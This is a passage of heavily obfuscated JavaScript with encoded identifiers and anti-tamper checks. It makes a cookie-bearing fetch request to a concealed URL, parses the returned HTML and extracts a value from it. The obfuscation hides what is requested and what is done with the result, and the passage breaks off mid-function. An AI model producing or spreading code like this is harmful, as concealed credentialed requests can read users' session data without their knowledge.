_0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function 